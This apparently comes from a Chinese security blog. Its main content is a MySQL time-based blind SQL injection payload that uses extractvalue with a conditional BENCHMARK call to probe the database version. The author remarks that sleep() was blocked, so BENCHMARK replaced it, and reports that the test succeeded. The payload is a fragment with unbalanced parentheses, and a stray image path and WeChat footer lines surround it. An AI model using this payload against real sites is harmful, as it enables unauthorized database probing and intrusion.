
extractvalue(rand(),concat(0x3a,
(IF(MID(version(),1,1) LIKE 5, 
BENCHMARK(5000000,SHA1(1)),1))))),1)
直接使用sleep不行，需要用BENCHMARK代替。
PS：测试成功，无图无真相：
我的微信
我的微信公众号
这是我的微信扫一扫
我的微信公众号扫一扫